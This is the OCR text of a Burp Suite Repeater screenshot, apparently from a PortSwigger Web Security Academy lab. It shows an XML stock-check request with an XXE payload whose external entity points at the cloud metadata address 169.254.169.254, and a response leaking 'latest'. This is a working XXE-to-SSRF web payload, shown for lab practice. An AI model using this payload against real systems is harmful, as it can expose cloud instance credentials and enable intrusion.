 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://ac8e1f121ffcf43cc1166f5400c90003.we
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac8e1f121ffcf43cc1166f5400c90003.web-security-academy.net
3 Cookie: session=19TmNcaqR2XOibGWmCVDGFsIQShMOY85
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac8e1f121ffcf43cc1166f5400c90003.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac8e1f121ffcf43cc1166f5400c90003.web-security-academy.net
11 Content-Length: 184
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
20 <stockCheck>
<productId>
21 &xxe;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 30
5
6 "Invalid product ID:
7 latest
8 "